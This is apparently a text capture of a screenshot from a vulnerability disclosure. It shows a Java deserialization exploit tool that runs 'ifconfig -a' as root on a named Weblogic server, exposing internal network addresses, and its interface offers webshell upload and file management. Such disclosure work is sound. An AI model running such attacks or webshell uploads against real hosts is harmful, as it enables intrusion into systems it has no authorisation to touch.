 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://web.zjgjj.com:7001/szhfsnet/
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig -a 执行 清空结果
root
=================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:9D:52:C5
inet addr:192.168.59.21 Bcast:192.168.59.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
有内网
RX packets:266967174 errors:0 dropped:0 overruns:0 frame:0
TX packets:333330714 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32686430603 (30.4 GiB) TX bytes:340927938484 (317.5 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:9D:52:C6
inet addr:192.168.11.252 Bcast:192.168.11.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:46939871 errors:0 dropped:0 overruns:0 frame:0
TX packets:46476813 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:11542277250 (10.7 GiB) TX bytes:9179284232 (8.5 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:7348481 errors:0 dropped:0 overruns:0 frame:0
TX packets:7348481 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:653728350 (623.4 MiB) TX bytes:653728350 (623.4 MiB)
=================================================================
www.wooyun.org